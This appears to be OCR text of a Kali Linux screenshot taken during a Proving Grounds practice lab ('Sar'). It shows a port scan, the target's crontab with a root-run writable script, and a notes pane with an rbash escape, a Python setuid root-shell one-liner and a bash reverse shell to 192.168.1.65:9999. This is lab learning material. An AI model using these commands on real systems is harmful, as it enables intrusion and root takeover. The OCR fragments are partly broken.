 File Machine View Input Devices Help
Applications Places Terminator Jun 5 23:53 1
kali@kali: ~
kali@kali: ~ 38x8
; ETC: 23:59 (0:08:15 remaining)
Connect Scan Timing: About 56.13% done
; ETC: 23:59 (0:07:24 remaining)
Connect Scan Timing: About 61.31% done
; ETC: 23:59 (0:06:31 remaining)
Connect Scan Timing: About 66.28% done
; ETC: 23:59 (0:05:39 remaining)
kali@kali: ~ 38x9
unspec 00-00-00-00-00-00-00-00
-00-00-00-00-00-00-00-00 txqueuelen 5
00 (UNSPEC)
RX packets 1584671 bytes 7759
50839 (740.0 MiB)
RX errors 0 dropped 0 overru
ns 0 frame 0
TX packets 1756004 bytes 2994
73140 (285.5 MiB)
TX errors 0 dropped 32125 ove
kali@kali: ~/Desktop/Proving_Grounds/Sar 133x18
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/5 * * * * root cd /var/www/html/ && sudo ./finally.sh
www-data@sar:/var/www/html$ echo
kali@kali: ~ 173x20
**********************************************
ESCAPING RBASH
python3 -c 'import os; os.system("/bin/sh");'
**********************************************
PRIV ESC PYTHON 2.7
/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
┌──(kali㉿kali)-[~]
└─$ cat Scripts/CronJob_Lookup.txt
cat /etc/crontab
┌──(kali㉿kali)-[~]
└─$ echo "bash -i >& /dev/tcp/192.168.1.65/9999 0>&1" > ~/Scripts/Bash_Reverse_Shell.txt